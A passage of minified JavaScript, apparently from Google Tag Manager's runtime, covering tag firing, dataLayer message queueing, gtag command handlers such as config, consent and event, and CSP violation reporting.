function Hz(a){var b=a.eventId,c=a.Zd,d=Dz[b]||{},e=[],f;for(f in d)d.hasOwnProperty(f)&&e.push(""+f+d[f]);c&&delete Dz[b];return e.length?[["mtd",e.join(".")]]:[]}function Iz(){for(var a=[],b=m(Object.keys(Ez)),c=b.next();!c.done;c=b.next()){var d=c.value;a.push(""+d+Ez[d])}return a.length?[["mec",a.join(".")]]:[]};var Jz={};function Kz(a,b,c){Jz[a]!=null||(Jz[a]={});var d;(d=Jz[a])[c]!=null||(d[c]={});Jz[a][c][b]=(Jz[a][c][b]||0)+1};var Lz={},Mz={};function Nz(a,b,c){if(Lk&&b){var d=Ik(b);Lz[a]=Lz[a]||[];Lz[a].push(c+d);var e=b[uf.Sa];if(!e)throw Error("Error: No function name given for function call.");var f=(Xf[e]?"1":"2")+d;Mz[a]=Mz[a]||[];Mz[a].push(f);Gp(a)}}function Oz(a){var b=a.eventId,c=a.Zd,d=[],e=Lz[b]||[];e.length&&d.push(["tr",e.join(".")]);var f=Mz[b]||[];f.length&&d.push(["ti",f.join(".")]);c&&(delete Lz[b],delete Mz[b]);return d};function Pz(a,b,c){c=c===void 0?!1:c;Qz().addRestriction(0,a,b,c)}function Rz(a,b,c){c=c===void 0?!1:c;Qz().addRestriction(1,a,b,c)}function Sz(){var a=Vj();return Qz().getRestrictions(1,a)}var Tz=function(){this.container={};this.C={}},Uz=function(a,b){var c=a.container[b];c||(c={_entity:{internal:[],external:[]},_event:{internal:[],external:[]}},a.container[b]=c);return c};
Tz.prototype.addRestriction=function(a,b,c,d){d=d===void 0?!1:d;if(!d||!this.C[b]){var e=Uz(this,b);a===0?d?e._entity.external.push(c):e._entity.internal.push(c):a===1&&(d?e._event.external.push(c):e._event.internal.push(c))}};
Tz.prototype.getRestrictions=function(a,b){var c=Uz(this,b);if(a===0){var d,e;return[].concat(za((c==null?void 0:(d=c._entity)==null?void 0:d.internal)||[]),za((c==null?void 0:(e=c._entity)==null?void 0:e.external)||[]))}if(a===1){var f,g;return[].concat(za((c==null?void 0:(f=c._event)==null?void 0:f.internal)||[]),za((c==null?void 0:(g=c._event)==null?void 0:g.external)||[]))}return[]};
Tz.prototype.getExternalRestrictions=function(a,b){var c=Uz(this,b),d,e;return a===0?(c==null?void 0:(d=c._entity)==null?void 0:d.external)||[]:(c==null?void 0:(e=c._event)==null?void 0:e.external)||[]};Tz.prototype.removeExternalRestrictions=function(a){var b=Uz(this,a);b._event&&(b._event.external=[]);b._entity&&(b._entity.external=[]);this.C[a]=!0};function Qz(){return Zn("r",function(){return new Tz})};function Vz(a,b,c,d){var e=Vf[a],f=Wz(a,b,c,d);if(!f)return null;var g=ig(e[uf.Bm],c,[]);if(g&&g.length){var h=g[0];f=Vz(h.index,{onSuccess:f,onFailure:h.Ym===1?b.terminate:f,terminate:b.terminate},c,d)}return f}
function Wz(a,b,c,d){function e(){function x(){Gm(3);var R=Gb()-I;cz(1,a,Vf[a][uf.th]);Nz(c.id,f,"7");hz(c.Wc,E,"exception",R);F(109)&&qx(c,f,Kw.O.Xi);K||(K=!0,h())}if(f[uf.Gp])h();else{var y=hg(f,c,[]),z=y[uf.Vn];if(z!=null)for(var D=0;D<z.length;D++)if(!Qn(z[D])){h();return}var E=gz(c.Wc,String(f[uf.Sa]),Number(f[uf.Fh]),y[uf.METADATA]),K=!1;y.vtp_gtmOnSuccess=function(){if(!K){K=!0;var R=Gb()-I;Nz(c.id,Vf[a],"5");hz(c.Wc,E,"success",R);F(109)&&qx(c,f,Kw.O.Zi);g()}};y.vtp_gtmOnFailure=function(){if(!K){K=
!0;var R=Gb()-I;Nz(c.id,Vf[a],"6");hz(c.Wc,E,"failure",R);F(109)&&qx(c,f,Kw.O.Yi);h()}};y.vtp_gtmTagId=f.tag_id;y.vtp_gtmEventId=c.id;c.priorityId&&(y.vtp_gtmPriorityId=c.priorityId);Nz(c.id,f,"1");F(109)&&px(c,f);var I=Gb();try{jg(y,{event:c,index:a,type:1})}catch(R){x(R)}F(109)&&qx(c,f,Kw.O.Km)}}var f=Vf[a],g=b.onSuccess,h=b.onFailure,l=b.terminate;if(c.isBlocked(f))return null;var n=ig(f[uf.Lm],c,[]);if(n&&n.length){var p=n[0],q=Vz(p.index,{onSuccess:g,onFailure:h,terminate:l},c,d);if(!q)return null;
g=q;h=p.Ym===2?l:q}if(f[uf.tm]||f[uf.Ip]){var r=f[uf.tm]?Wf:c.hs,u=g,t=h;if(!r[a]){var v=Xz(a,r,Ib(e));g=v.onSuccess;h=v.onFailure}return function(){r[a](u,t)}}return e}function Xz(a,b,c){var d=[],e=[];b[a]=Yz(d,e,c);return{onSuccess:function(){b[a]=Zz;for(var f=0;f<d.length;f++)d[f]()},onFailure:function(){b[a]=$z;for(var f=0;f<e.length;f++)e[f]()}}}function Yz(a,b,c){return function(d,e){a.push(d);b.push(e);c()}}function Zz(a){a()}function $z(a,b){b()};var cA=function(a,b){for(var c=[],d=0;d<Vf.length;d++)if(a[d]){var e=Vf[d];var f=jz(b.Wc);try{var g=Vz(d,{onSuccess:f,onFailure:f,terminate:f},b,d);if(g){var h=e[uf.Sa];if(!h)throw Error("Error: No function name given for function call.");var l=Xf[h];c.push({Hn:d,priorityOverride:(l?l.priorityOverride||0:0)||dz(e[uf.Sa],1)||0,execute:g})}else aA(d,b),f()}catch(p){f()}}c.sort(bA);for(var n=0;n<c.length;n++)c[n].execute();
return c.length>0};function dA(a,b){if(!az)return!1;var c=a["gtm.triggers"]&&String(a["gtm.triggers"]),d=bz(a.event,c?String(c).split(","):[]);if(!d.length)return!1;for(var e=0;e<d.length;++e){var f=jz(b);try{d[e](a,f)}catch(g){f()}}return!0}function bA(a,b){var c,d=b.priorityOverride,e=a.priorityOverride;c=d>e?1:d<e?-1:0;var f;if(c!==0)f=c;else{var g=a.Hn,h=b.Hn;f=g>h?1:g<h?-1:0}return f}
function aA(a,b){if(Lk){var c=function(d){var e=b.isBlocked(Vf[d])?"3":"4",f=ig(Vf[d][uf.Bm],b,[]);f&&f.length&&c(f[0].index);Nz(b.id,Vf[d],e);var g=ig(Vf[d][uf.Lm],b,[]);g&&g.length&&c(g[0].index)};c(a)}}var eA=!1,az;function fA(){az||(az=new $y);return az}
function gA(a){var b=a["gtm.uniqueEventId"],c=a["gtm.priorityId"],d=a.event;if(F(109)){}if(d==="gtm.js"){if(eA)return!1;eA=!0}var e=!1,f=Sz(),g=td(a,null);if(!f.every(function(u){return u({originalEventData:g})})){if(d!=="gtm.js"&&d!=="gtm.init"&&d!=="gtm.init_consent")return!1;e=!0}Az(b,d);var h=a.eventCallback,l=
a.eventTimeout,n={id:b,priorityId:c,name:d,isBlocked:hA(g,e),hs:[],logMacroError:function(u,t,v){N(6);Gm(0);cz(2,t,v)},cachedModelValues:iA(),Wc:new fz(function(){if(F(109)){}h&&h.apply(h,Array.prototype.slice.call(arguments,
0))},l),originalEventData:g};F(120)&&Lk&&(n.reportMacroDiscrepancy=Fz);F(109)&&mx(n.id);var p=xg(n);F(109)&&nx(n.id);e&&(p=jA(p));F(109)&&lx(b);var q=cA(p,n),r=dA(a,n.Wc);kz(n.Wc);d!=="gtm.js"&&d!=="gtm.sync"||qz();return kA(p,q)||r}function iA(){var a={};a.event=qp("event",1);a.ecommerce=qp("ecommerce",1);a.gtm=qp("gtm");a.eventModel=qp("eventModel");return a}
function hA(a,b){var c=Yy();return function(d){var e=c(d);if((!ej||!F(407))&&e)return!0;var f=d&&d[uf.Sa];if(!f||typeof f!=="string")return!0;f=f.replace(/^_*/,"");e&&ej&&F(407)&&Lk&&Kz(Number(a["gtm.uniqueEventId"]),f,"bl");var g,h=Vj();g=Qz().getRestrictions(0,h);var l=a;b&&(l=td(a,null),l["gtm.uniqueEventId"]=Number.MAX_SAFE_INTEGER);for(var n=!1,p=ij[f]||[],q=m(g),r=q.next();!r.done;r=q.next()){var u=r.value;try{u({entityId:f,securityGroups:p,originalEventData:l})||(n=!0)}catch(t){n=!0}}return n||
e}}function jA(a){for(var b=[],c=0;c<a.length;c++)if(a[c]){var d=String(Vf[c][uf.Sa]);if(bj[d]||Vf[c][uf.Jp]!==void 0||dz(d,2))b[c]=!0}return b}function kA(a,b){if(!b)return b;for(var c=0;c<a.length;c++)if(a[c]&&Vf[c]&&!cj[String(Vf[c][uf.Sa])])return!0;return!1};function lA(){fA().addListener("gtm.init",function(a,b){Xi.H=!0;rm();b()})};function mA(){if(Yn.pscdl!==void 0)jm(fm.Z.ai)===void 0&&im(fm.Z.ai,Yn.pscdl);else{var a=function(c){Yn.pscdl=c;im(fm.Z.ai,c)},b=function(){a("error")};try{Bc.cookieDeprecationLabel?(a("pending"),Bc.cookieDeprecationLabel.getValue().then(a).catch(b)):a("noapi")}catch(c){b(c)}}};var nA=!1,oA=0,pA=[];function qA(a){if(!nA){var b=A.createEventObject,c=A.readyState==="complete",d=A.readyState==="interactive";if(!a||a.type!=="readystatechange"||c||!b&&d){nA=!0;for(var e=0;e<pA.length;e++)Uc(pA[e])}pA.push=function(){for(var f=Da.apply(0,arguments),g=0;g<f.length;g++)Uc(f[g]);return 0}}}function rA(){if(!nA&&oA<140){oA++;try{var a,b;(b=(a=A.documentElement).doScroll)==null||b.call(a,"left");qA()}catch(c){w.setTimeout(rA,50)}}}
function sA(){var a=w;nA=!1;oA=0;if(A.readyState==="interactive"&&!A.createEventObject||A.readyState==="complete")qA();else{Sc(A,"DOMContentLoaded",qA);Sc(A,"readystatechange",qA);if(A.createEventObject&&A.documentElement.doScroll){var b=!0;try{b=!a.frameElement}catch(c){}b&&rA()}Sc(a,"load",qA)}}function tA(a){nA?a():pA.push(a)};function uA(a,b){a.hasOwnProperty("gtm.uniqueEventId")||Object.defineProperty(a,"gtm.uniqueEventId",{value:eo()});b.eventId=a["gtm.uniqueEventId"];b.priorityId=a["gtm.priorityId"];return{eventId:b.eventId,priorityId:b.priorityId}}function vA(a){for(var b=m([L.m.zd,L.m.Qc]),c=b.next();!c.done;c=b.next()){var d=c.value,e=a&&a[d]||Pp.C[d];if(e)return e}};var wA=0;function xA(){Nk&&(wA===1&&(ok.mcc=!1),wA=2)}function yA(a){Nk&&a===void 0&&wA===0&&(rk("mcc","1"),wA=1)};var zA=!1;function AA(a,b){return arguments.length===1?BA("set",a):BA("set",a,b)}function CA(a,b){return arguments.length===1?BA("config",a):BA("config",a,b)}function DA(a,b,c){c=c||{};c[L.m.yd]=a;return BA("event",b,c)}function BA(){return arguments};var EA=function(){this.messages=[];this.C=[]};EA.prototype.enqueue=function(a,b,c){var d=this.messages.length+1;a["gtm.uniqueEventId"]=b;a["gtm.priorityId"]=d;var e=na(Object,"assign").call(Object,{},c,{eventId:b,priorityId:d,fromContainerExecution:!0}),f={message:a,notBeforeEventId:b,priorityId:d,messageContext:e};this.messages.push(f);for(var g=0;g<this.C.length;g++)try{this.C[g](f)}catch(h){}};EA.prototype.listen=function(a){this.C.push(a)};
EA.prototype.get=function(){for(var a={},b=0;b<this.messages.length;b++){var c=this.messages[b],d=a[c.notBeforeEventId];d||(d=[],a[c.notBeforeEventId]=d);d.push(c)}return a};EA.prototype.prune=function(a){for(var b=[],c=[],d=0;d<this.messages.length;d++){var e=this.messages[d];e.notBeforeEventId===a?b.push(e):c.push(e)}this.messages=c;return b};function FA(a,b,c){c.eventMetadata=c.eventMetadata||{};c.eventMetadata[O.A.Oa]=ng(6);GA().enqueue(a,b,c)}function HA(){var a=IA;GA().listen(a)}
function GA(){return Zn("mb",function(){return new EA})};var JA=0,KA=0;function LA(a,b,c){if(F(278)){var d=Object.keys(b).length>0?2:1,e,f,g=(c==null?void 0:(f=c.originatingEntity)==null?void 0:f.originContainerId)||"";e=g?Lb(g,"GTM-")?3:2:1;a?(N(184),KA===e||KA!==3&&e!==3||N(185),JA!==2&&d!==2||N(186)):(JA=d,KA=e)}};var MA={},NA={};function OA(a,b){b=b.toString().split(",");for(var c=0;c<b.length;c++){var d=MA[b[c]]||[];MA[b[c]]=d;d.indexOf(a)<0&&d.push(a)}}function PA(a,b){b=String(b).split(",");for(var c=0;c<b.length;c++){var d=NA[b[c]]||[];NA[b[c]]=d;d.indexOf(a)<0&&d.push(a)}}
function QA(a,b){for(var c=[],d=[],e={},f=0;f<a.length;e={Mj:void 0,pj:void 0},f++){var g=a[f];if(g.indexOf("-")>=0){if(e.Mj=ko(g,b),e.Mj){var h=Tj();vb(h,function(r){return function(u){return r.Mj.destinationId===u}}(e))?c.push(g):d.push(g)}}else{var l=MA[g]||[];e.pj={};l.forEach(function(r){return function(u){r.pj[u]=!0}}(e));for(var n=Wj(),p=0;p<n.length;p++)if(e.pj[n[p]]){c=c.concat(Tj());break}var q=NA[g]||[];q.length&&(c=c.concat(q))}}return{Ej:c,zr:d}}
function RA(a){zb(MA,function(b,c){var d=c.indexOf(a);d>=0&&c.splice(d,1)})}function SA(a){zb(NA,function(b,c){var d=c.indexOf(a);d>=0&&c.splice(d,1)})};var TA=!1,UA=void 0,VA=void 0;function WA(a,b,c){var d=td(a,null);d.eventId=void 0;d.inheritParentConfig=void 0;Object.keys(b).some(function(f){return b[f]!==void 0})&&N(136);var e=td(b,null);td(c,e);FA(CA(Wj()[0],e),a.eventId,d)};var XA=!1,YA=void 0,ZA=void 0;function $A(a,b,c){var d=td(a,null);d.eventId=void 0;d.inheritParentConfig=void 0;Object.keys(b).some(function(f){return b[f]!==void 0})&&N(136);var e=td(b,null);td(c,e);FA(CA(Wj()[0],e),a.eventId,d)};function aB(a,b){var c={},d=(c.event=a,c);b&&(d.eventModel=td(b,null),b[L.m.ve]&&(d.eventCallback=b[L.m.ve]),b[L.m.ah]&&(d.eventTimeout=b[L.m.ah]));return d}
function bB(a,b){var c=a&&a[L.m.yd];c===void 0&&(c=$o(L.m.yd,2),c===void 0&&(c="default"));if(sb(c)||Array.isArray(c)){var d;d=b.isGtmEvent?sb(c)?[c]:c:c.toString().replace(/\s+/g,"").split(",");var e=QA(d,b.isGtmEvent),f=e.Ej,g=e.zr;if(g.length)for(var h=vA(a),l=0;l<g.length;l++){var n=ko(g[l],b.isGtmEvent);if(n){var p=n.destinationId,q=void 0;((q=Nj(n.destinationId))==null?void 0:q.state)===0||Ty(p,h,{source:3,fromContainerExecution:b.fromContainerExecution})}}var r=f.concat(g);return{Ej:lo(f,b.isGtmEvent),
kq:lo(r,b.isGtmEvent)}}}
var cB={config:function(a,b){if(F(411)){var c=uA(a,b),d;a:{if(!(a.length<2)&&sb(a[1])){var e={};if(a.length>2){if(a[2]!==void 0&&!sd(a[2])||a.length>3){d=void 0;break a}e=a[2]}var f=ko(a[1],b.isGtmEvent);if(f){d={target:f,params:e};break a}}d=void 0}var g=d;if(g){var h=g.target,l=g.params,n;a:{if(!mg(7)){var p=Yj(Zj());if(kk(p)){var q=p.parent,r=q.isDestination;n={Lj:Yj(q),Cj:r};break a}}n=void 0}var u=n,t=u==null?void 0:u.Lj,v=u==null?void 0:u.Cj;Az(c.eventId,"gtag.config");var x=h.destinationId;
if(h.id!==h.destinationId?Tj().indexOf(x)!==-1:Wj().indexOf(x)!==-1)a:{if(t&&(N(128),v&&N(130),b.inheritParentConfig)){var y;VA?(WA(b,VA,l),y=!1):(!l[L.m.wc]&&mg(11)&&UA||(UA=td(l,null)),y=!0);y&&t.containers&&t.containers.join(",");break a}xA();var z;b:{var D=h.id!==h.destinationId;if(mg(11)&&!D&&!l[L.m.wc]){var E=TA;TA=!0;LA(E,l,b);if(E){z=!0;break b}}z=!1}if(!z){zA||N(43);if(!b.noTargetGroup){var K=h.id;h.id!==h.destinationId?(SA(K),PA(K,l[L.m.sd]||"default")):(RA(K),OA(K,l[L.m.sd]||"default"))}delete l[L.m.sd];
var I=b.eventMetadata||{};I.hasOwnProperty(O.A.xc)||(I[O.A.xc]=!b.fromContainerExecution);b.eventMetadata=I;delete l[L.m.ve];for(var R=h.id!==h.destinationId?[h.id]:Tj(),da=0;da<R.length;da++)Qp(l,R[da],td(b,null))}}else if(!b.inheritParentConfig&&!l[L.m.vc]){var X=vA(l),Q=h.destinationId;h.id!==h.destinationId?Ty(Q,X,{source:2,fromContainerExecution:b.fromContainerExecution}):t!==void 0&&t.containers.indexOf(Q)!==-1?UA?WA(b,l,UA):VA||(VA=td(l,null)):Oy(Q,X,!0,{source:2,fromContainerExecution:b.fromContainerExecution})}}}else a:{var V=
uA(a,b);if(!(a.length<2)&&sb(a[1])){var ja={};if(a.length>2){if(a[2]!==void 0&&!sd(a[2])||a.length>3)break a;ja=a[2]}var ka=ko(a[1],b.isGtmEvent);if(ka){var U,W,ha;b:{if(!mg(7)){var ua=Yj(Zj());if(kk(ua)){var qa=ua.parent,Na=qa.isDestination;ha={Lj:Yj(qa),Cj:Na};break b}}ha=void 0}var Wa=ha;Wa&&(U=Wa.Lj,W=Wa.Cj);Az(V.eventId,"gtag.config");var fb=ka.destinationId,$a=ka.id!==fb;if($a?Tj().indexOf(fb)===-1:Wj().indexOf(fb)===-1){if(!b.inheritParentConfig&&!ja[L.m.vc]){var bb=vA(ja);if($a)Ty(fb,bb,{source:2,
fromContainerExecution:b.fromContainerExecution});else if(U!==void 0&&U.containers.indexOf(fb)!==-1){var Qb=ja;YA?$A(b,Qb,YA):ZA||(ZA=td(Qb,null))}else Oy(fb,bb,!0,{source:2,fromContainerExecution:b.fromContainerExecution})}}else{if(U&&(N(128),W&&N(130),b.inheritParentConfig)){var Rb;var xd=ja;ZA?($A(b,ZA,xd),Rb=!1):(!xd[L.m.wc]&&mg(11)&&YA||(YA=td(xd,null)),Rb=!0);Rb&&U.containers&&U.containers.join(",");break a}xA();if(mg(11)&&!$a&&!ja[L.m.wc]){var Hf=XA;XA=!0;LA(Hf,ja,b);if(Hf)break a}zA||N(43);
b.noTargetGroup||($a?(SA(ka.id),PA(ka.id,ja[L.m.sd]||"default")):(RA(ka.id),OA(ka.id,ja[L.m.sd]||"default")));delete ja[L.m.sd];var Nd=b.eventMetadata||{};Nd.hasOwnProperty(O.A.xc)||(Nd[O.A.xc]=!b.fromContainerExecution);b.eventMetadata=Nd;delete ja[L.m.ve];for(var Qe=$a?[ka.id]:Tj(),Re=0;Re<Qe.length;Re++)Qp(ja,Qe[Re],td(b,null))}}}}},consent:function(a,b){if(a.length===3){N(39);var c=uA(a,b),d=a[1],e={},f=gn(a[2]),g;for(g in f)if(f.hasOwnProperty(g)){var h=f[g];e[g]=g===L.m.Kg?Array.isArray(h)?
NaN:Number(h):g===L.m.nc?(Array.isArray(h)?h:[h]).map(hn):jn(h)}b.fromContainerExecution||(e[L.m.X]&&N(139),e[L.m.Ma]&&N(140));d==="default"?Mn(e):d==="update"?On(e,c):d==="declare"&&b.fromContainerExecution&&Ln(e)}},container_config:function(a,b){if(b.isGtmEvent&&!(b.eventMetadata&&b.eventMetadata[O.A.fb]&&b.eventMetadata[O.A.Oa]!==Vj()||a.length!==3)&&sb(a[1])&&sd(a[2])){var c=a[2],d=ko(a[1],!0);if(d){var e=d.destinationId,f=td(b,null),g=ko(e,f.isGtmEvent);g&&Pp.push("container_config",[c],g,f)}}},
destination_config:function(a,b){if(b.isGtmEvent&&!(b.eventMetadata&&b.eventMetadata[O.A.fb]&&b.eventMetadata[O.A.Oa]!==Vj()||a.length!==3)&&sb(a[1])&&sd(a[2])){var c=a[2],d=ko(a[1],!0);if(d){var e=d.destinationId,f=td(b,null),g=ko(e,f.isGtmEvent);g&&Pp.push("destination_config",[c],g,f)}}},event:function(a,b){var c=a[1];if(!(a.length<2)&&sb(c)){var d=void 0;if(a.length>2){if(!sd(a[2])&&a[2]!==void 0||a.length>3)return;d=a[2]}var e=aB(c,d),f=uA(a,b),g=f.eventId,h=f.priorityId;e["gtm.uniqueEventId"]=
g;h&&(e["gtm.priorityId"]=h);if(c==="optimize.callback")return e.eventModel=e.eventModel||{},e;var l=bB(d,b);if(l){for(var n=l.Ej,p=l.kq,q=p.map(function(R){return R.id}),r=p.map(function(R){return R.destinationId}),u=n.map(function(R){return R.id}),t=m(Tj()),v=t.next();!v.done;v=t.next()){var x=v.value;r.indexOf(x)<0&&u.push(x)}Az(g,c);for(var y=m(u),z=y.next();!z.done;z=y.next()){var D=z.value,E=td(b,null),K=td(d,null);delete K[L.m.ve];var I=E.eventMetadata||{};I.hasOwnProperty(O.A.xc)||(I[O.A.xc]=
!E.fromContainerExecution);I[O.A.Si]=q.slice();I[O.A.gg]=r.slice();E.eventMetadata=I;Op(c,K,D,E)}e.eventModel=e.eventModel||{};q.length>0?e.eventModel[L.m.yd]=q.join(","):delete e.eventModel[L.m.yd];zA||N(43);b.noGtmEvent===void 0&&b.eventMetadata&&b.eventMetadata[O.A.Im]&&(b.noGtmEvent=!0);e.eventModel[L.m.Kc]&&(b.noGtmEvent=!0);return b.noGtmEvent?void 0:e}}},get:function(a,b){N(53);if(a.length===4&&sb(a[1])&&sb(a[2])&&rb(a[3])){var c=ko(a[1],b.isGtmEvent),d=String(a[2]),e=a[3];if(c){zA||N(43);
var f=vA();if(vb(Tj(),function(h){return c.destinationId===h})){uA(a,b);var g={};td((g[L.m.Df]=d,g[L.m.Cf]=e,g),null);Rp(d,function(h){Uc(function(){e(h)})},c.id,b)}else Ty(c.destinationId,f,{source:4,fromContainerExecution:b.fromContainerExecution})}}},js:function(a,b){if(a.length===2&&a[1].getTime){zA=!0;var c=uA(a,b),d=c.eventId,e=c.priorityId,f={};return f.event="gtm.js",f["gtm.start"]=a[1].getTime(),f["gtm.uniqueEventId"]=d,f["gtm.priorityId"]=e,f}},policy:function(a){if(a.length===3&&sb(a[1])&&
rb(a[2])){if(Dg(a[1],a[2]),N(74),a[1]==="all"){N(75);var b=!1;try{b=a[2](ng(5),"unknown",{})}catch(c){}b||N(76)}}else N(73)},set:function(a,b){var c=void 0;a.length===2&&sd(a[1])?c=td(a[1],null):a.length===3&&sb(a[1])&&(c={},sd(a[2])||Array.isArray(a[2])?c[a[1]]=td(a[2],null):c[a[1]]=a[2]);if(c){var d=uA(a,b),e=d.eventId,f=d.priorityId;td(c,null);ng(5);var g=td(c,null);Pp.push("set",[g],void 0,b);c["gtm.uniqueEventId"]=e;f&&(c["gtm.priorityId"]=f);delete c.event;b.overwriteModelFields=!0;return c}}},
dB={policy:!0};var fB=function(a){if(eB(a))return a;this.value=a};fB.prototype.getUntrustedMessageValue=function(){return this.value};var eB=function(a){return!a||qd(a)!=="object"||sd(a)?!1:"getUntrustedMessageValue"in a};fB.prototype.getUntrustedMessageValue=fB.prototype.getUntrustedMessageValue;var gB=!1,hB=[];function iB(){if(!gB){gB=!0;for(var a=0;a<hB.length;a++)Uc(hB[a])}}function jB(a){gB?Uc(a):hB.push(a)};var kB=0,lB={},mB=[],nB=[],oB=!1,pB=!1;function qB(a,b){return a.messageContext.eventId-b.messageContext.eventId||a.messageContext.priorityId-b.messageContext.priorityId}function rB(a,b,c){a.eventCallback=b;c&&(a.eventTimeout=c);return sB(a)}function tB(a,b){if(!tb(b)||b<0)b=0;var c=co(),d=0,e=!1,f=void 0;f=w.setTimeout(function(){e||(e=!0,a());f=void 0},b);return function(){var g=c?c.subscribers:1;++d===g&&(f&&(w.clearTimeout(f),f=void 0),e||(a(),e=!0))}}
function uB(a){if(a==null||typeof a!=="object")return!1;if(a.event)return!0;if(Ab(a)){var b=a[0];if(b==="config"||b==="event"||b==="js"||b==="get")return!0}return!1}
function vB(){var a;if(nB.length)a=nB.shift();else if(mB.length)a=mB.shift();else return;var b;var c=a;if(oB||!uB(c.message))b=c;else{oB=!0;var d=c.message["gtm.uniqueEventId"],e,f;typeof d==="number"?(e=d-2,f=d-1):(e=eo(),f=eo(),c.message["gtm.uniqueEventId"]=eo());var g={},h={message:(g.event="gtm.init_consent",g["gtm.uniqueEventId"]=e,g),messageContext:{eventId:e}},l={},n={message:(l.event="gtm.init",l["gtm.uniqueEventId"]=f,l),messageContext:{eventId:f}};mB.unshift(n,c);b=h}return b}
function wB(){for(var a=!1,b;!pB&&(b=vB());){pB=!0;delete Xo.eventModel;Zo();var c=b,d=c.message,e=c.messageContext;if(d==null)pB=!1;else{e.fromContainerExecution&&pp();try{if(rb(d))try{d.call(mp)}catch(K){}else if(Array.isArray(d)){if(sb(d[0])){var f=d[0].split("."),g=f.pop(),h=d.slice(1),l=$o(f.join("."),2);if(l!=null)try{l[g].apply(l,h)}catch(K){}}}else{var n=void 0;if(Ab(d))a:{if(d.length&&sb(d[0])){var p=cB[d[0]];if(p&&(!e.fromContainerExecution||!dB[d[0]])){n=p(d,e);break a}}n=void 0}else n=
d;if(n){var q;for(var r=n,u=r._clear||e.overwriteModelFields,t=m(Object.keys(r)),v=t.next();!v.done;v=t.next()){var x=v.value;x!=="_clear"&&(u&&op(x),op(x,r[x]))}hj||(hj=r["gtm.start"]);var y=r["gtm.uniqueEventId"];r.event?(typeof y!=="number"&&(y=eo(),r["gtm.uniqueEventId"]=y,op("gtm.uniqueEventId",y)),q=gA(r)):q=!1;a=q||a}}}finally{e.fromContainerExecution&&Zo(!0);var z=d["gtm.uniqueEventId"];if(typeof z==="number"){for(var D=lB[String(z)]||[],E=0;E<D.length;E++)nB.push(xB(D[E]));D.length&&nB.sort(qB);
delete lB[String(z)];z>kB&&(kB=z)}pB=!1}}}return!a}
function yB(){if(F(109)){var a=!mg(51);}var c=wB();if(F(109)){}try{var e=w[ng(19)],f=ng(5),g=e.hide;if(g&&g[f]!==void 0&&
g.end){g[f]=!1;var h=!0,l;for(l in g)if(g.hasOwnProperty(l)&&g[l]===!0){h=!1;break}h&&(g.end(),g.end=null)}}catch(n){ng(5)}return c}function IA(a){if(kB<a.notBeforeEventId){var b=String(a.notBeforeEventId);lB[b]=lB[b]||[];lB[b].push(a)}else nB.push(xB(a)),nB.sort(qB),Uc(function(){pB||wB()})}function xB(a){return{message:a.message,messageContext:a.messageContext}}
function zB(){function a(f){var g={};if(eB(f)){var h=f;f=eB(h)?h.getUntrustedMessageValue():void 0;g.fromContainerExecution=!0}return{message:f,messageContext:g}}var b=Fc(ng(19),[]),c=bo();c.pruned===!0&&N(83);lB=GA().get();HA();tA(function(){if(!c.gtmDom){c.gtmDom=!0;var f={};b.push((f.event="gtm.dom",f))}});jB(function(){if(!c.gtmLoad){c.gtmLoad=!0;var f={};b.push((f.event="gtm.load",f))}});c.subscribers=(c.subscribers||0)+1;var d=b.push;b.push=function(){var f;if(Yn.SANDBOXED_JS_SEMAPHORE>0){f=
[];for(var g=0;g<arguments.length;g++)f[g]=new fB(arguments[g])}else f=[].slice.call(arguments,0);var h=f.map(function(q){return a(q)});mB.push.apply(mB,h);var l=d.apply(b,f),n=Math.max(100,sg(1,300));if(this.length>n)for(N(4),c.pruned=!0;this.length>n;)this.shift();var p=typeof l!=="boolean"||l;return wB()&&p};var e=b.slice(0).map(function(f){return a(f)});mB.push.apply(mB,e);if(!mg(51)){if(F(109)){}Uc(yB)}}
var sB=function(a){return w[ng(19)].push(a)};function AB(a){sB(a)};function BB(){var a,b=xj(w.location.href);(a=b.hostname+b.pathname)&&rk("dl",encodeURIComponent(a));var c;var d=ng(5);if(d){var e=mg(7)?1:0,f=fk(),g=f&&f.fromContainerExecution?1:0,h=f&&f.source||0,l=ng(6);c=d+";"+l+";"+g+";"+h+";"+e}else c=void 0;var n=c;n&&rk("tdp",n);var p=hq(!0);p!==void 0&&rk("frm",String(p))};var CB=wk(),DB=void 0;function EB(a){return yk(a,function(b){return b.kb>0?String(b.kb):void 0})}function FB(){if(un()||Nk)rk("csp",function(){var a=EB(CB);zk(CB);return a},!1),rk("mde",function(){var a=EB(Bk);zk(Bk);return a},!1),w.addEventListener("securitypolicyviolation",GB)}
function GB(a){if(a.disposition==="enforce"){N(179);var b=Hk(a.effectiveDirective);if(b){var c;var d=Fk(b,a.blockedURI);c=d?Dk[b][d]:void 0;if(c){var e;a:{try{var f=new URL(a.blockedURI),g=f.pathname.indexOf(";");e=g>=0?f.origin+f.pathname.substring(0,g):f.origin+f.pathname;break a}catch(v){}e=void 0}var h=e;if(h){for(var l=m(c),n=l.next();!n.done;n=l.next()){var p=n.value;if(!p.xn){p.xn=!0;if(F(59)){var q={eventId:p.eventId,priorityId:p.priorityId};if(un()){var r=q,u={type:1,blockedUrl:h,endpoint:p.endpoint,
violation:a.effectiveDirective};if(un()){var t=An("TAG_DIAGNOSTICS",{eventId:r==null?void 0:r.eventId,priorityId:r==null?void 0:r.priorityId});t.tagDiagnostics=u;tn(t)}}}HB(p.destinationId,p.endpoint)}}Gk(b,a.blockedURI)}}}}}function HB(a,b){Ak(CB,a,b);sk("csp",!0);sk("mde",!0);b!==61&&b!==56&&DB===void 0&&(DB=w.setTimeout(function(){CB.kb>0&&rm(!1);DB=void 0},500))};var IB=void 0;function JB(){F(236)&&w.addEventListener("pageshow",function(a){a&&(rk("bfc",function(){return IB?"1":"0"}),a.persisted?(IB=!0,sk("bfc",!0),rm()):IB=!1)})};function KB(){var a;var b=Xj();if(b)if(b.canonicalContainerId)a=b.canonicalContainerId;else{var c,d=b.scriptContainerId||((c=b.destinations)==null?void 0:c[0]);a=d?"_"+d:void 0}else a=void 0;var e=a;e&&rk("pcid",e)};var LB={},MB=(LB[1]=function(){return w.fetch},LB[2]=function(){return Math.random},LB[3]=function(){return Bc.sendBeacon},LB[4]=function(){return w.XMLHttpRequest},LB);function NB(){if(F(409)){for(var a=[],b=m(Object.keys(MB)),c=b.next();!c.done;c=b.next()){var d=c.value,e=MB[d](),f;if(!(f=typeof e!=="function")){var g=Function.prototype.toString.call(e);f=Mb(g,"{ [native code] }")||Mb(g,"{\n    [native code]\n}")}f||a.push(d)}a.length>0&&rk("jsp",a.join("~"))}};var OB=/^(https?:)?\/\//;
